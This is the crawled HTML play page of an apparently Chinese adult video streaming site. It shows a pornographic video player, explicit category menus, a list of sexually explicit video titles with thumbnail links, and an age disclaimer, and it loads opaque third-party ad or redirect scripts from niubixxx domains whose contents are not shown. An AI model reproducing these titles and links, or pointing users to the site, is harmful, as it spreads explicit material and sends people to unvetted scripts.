

--- FILE ---
content_type: text/html
request_url: http://ww927.com/play/index9340-0-0.html
body_size: 4108
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9340;var seaplaylink="/play/index9340-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            第一次搭乘魔镜！离开公司参加蓝天暴露培训SOD女员工生产部空本田 本多そら SDJS288
        </title>
        <meta name="keywords" content="第一次搭乘魔镜！离开公司参加蓝天暴露培训SOD女员工生产部空本田 本多そら SDJS288" />
        <meta name="description" content="第一次搭乘魔镜！离开公司参加蓝天暴露培训SOD女员工生产部空本田 本多そら SDJS288" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;第一次搭乘魔镜！离开公司参加蓝天暴露培训SOD女员工生产部空本田 本多そら SDJS288
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250907/BEbKy2sU/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250907/BEbKy2sU/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250907/BEbKy2sU/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index7673-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250829-1/550a7de44fb205004f6582d86d43af5e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DASS552さて、オ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6546-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250823-1/2279cc757970fd08f917d5664bb453b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HUNTC219童貞を..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index98-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250717-1/b59688da97e739f4e5e9830e33e1242c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FNS015ドM女子社..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18192-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251031-1/00b6e97458a15ee233b61bc274bd6faa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                昭和出生的50，60多..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10564-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/27e3894190f00ef0ab0bac9cacc93f2a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在野外拍摄中认识的好朋..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5263-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250815-1/6cec1fba2310566bae7f6d25b1256514.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD001もしも電..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4668-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/5e040275361e5b9154f5e1c13a91f98c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SPSC93セレブ仮面
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14704-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/688977a8d3a01a0d66bcce12c4597c70.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                超特写！木更理纱，一个..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8845-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/7e70bde917562ead3626beeedec9572b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                超爱精子！伊藤舞雪 颜..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3057-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/f72eb54e3684ffcdcb2d269ffae11db1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PKPL052素人セフ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250722-1/51891907747b4f0335acbf8f6e95a5af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUR300永遠に終わ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3073-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/12625e24cfdb6c45a9263c16fe14f257.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OTIN015イチャラ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc956f81515a4484b526c784fbea0eb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>